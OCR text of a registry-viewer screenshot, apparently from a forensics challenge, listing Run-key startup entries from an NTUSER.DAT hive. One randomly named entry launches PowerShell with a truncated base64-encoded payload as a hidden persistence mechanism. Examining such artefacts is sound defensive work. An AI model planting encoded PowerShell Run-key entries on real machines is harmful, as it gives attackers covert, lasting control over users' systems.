 MiTeC Windows Registry Recovery x64 - [NTUSER.DAT]
File Options Explore Windows Help
Free to use for private, educational and non-commercial purposes
NTUSER.DAT
NAVIGATOR
File Information
Security Records
SAM
Windows Installation
Hardware
Startup Applications
Services and Drivers
Network Configuration
Windows Firewall Settings
Environment
Shell Folders
Outlook Express
Raw Data
Name Command line Location
OneDrive "C:\Users\greth\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background Run
Vh0F75DQu C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -enc ZgB1AG4AYwB0AGkAbwBuACAAZQBuAGMAcgAgAHsACgAgACAAIAAgAHAAYQByAGEAbQAoAAoAIAAgACAAIAAgACAAIAAgAFsAQgB5AHQAZQBbAF0AXQAkAGQAYQB0AGEALAAKACAAIAAgACAAIAAgACAAIABbAEIAeQB0AGUAWwBdAF0AJABrAGUAeQAKACAA... Run
MicrosoftEdgeAutoLa... "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start /prefetch:5 Run
Windows NT Registry 2946 keys loaded C:\Users\Grant\Downloads\forensics_golden_persistence\NTUSER.DAT